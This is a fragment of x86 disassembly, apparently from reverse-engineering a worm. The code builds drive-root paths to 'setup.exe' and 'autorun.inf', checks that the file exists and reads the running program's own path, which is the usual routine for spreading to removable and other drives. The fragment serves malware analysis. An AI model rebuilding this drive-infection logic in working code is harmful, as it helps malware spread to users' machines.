 CODE:0040C1BA jnz loc_40C4BA
CODE:0040C1C0 lea eax, [ebp+var_200]
CODE:0040C1C6 mov edx, [ebp+var_4]
CODE:0040C1C9 mov dl, [edx+ebx-1]
CODE:0040C1CD call StrToChar
CODE:0040C1D2 mov edx, [ebp+var_200]
CODE:0040C1D8 lea eax, [ebp+var_C]
CODE:0040C1DB mov ecx, offset aSetup_exe_0 ; ":\\setup.exe"
CODE:0040C1E0 call DriverPathCat
CODE:0040C1E5 lea eax, [ebp+var_204]
CODE:0040C1EB mov edx, [ebp+var_4]
CODE:0040C1EE mov dl, [edx+ebx-1]
CODE:0040C1F2 call StrToChar
CODE:0040C1F7 mov edx, [ebp+var_204]
CODE:0040C1FD lea eax, [ebp+var_8]
CODE:0040C200 mov ecx, offset aAutorun_inf ; ":\\autorun.inf"
CODE:0040C205 call DriverPathCat
CODE:0040C20A mov eax, [ebp+var_C]
CODE:0040C20D call sub_40BE80
CODE:0040C212 test al, al
CODE:0040C214 jz loc_40C2DC
CODE:0040C21A lea edx, [ebp+var_208]
CODE:0040C220 xor eax, eax
CODE:0040C222 call GetCurrentPathName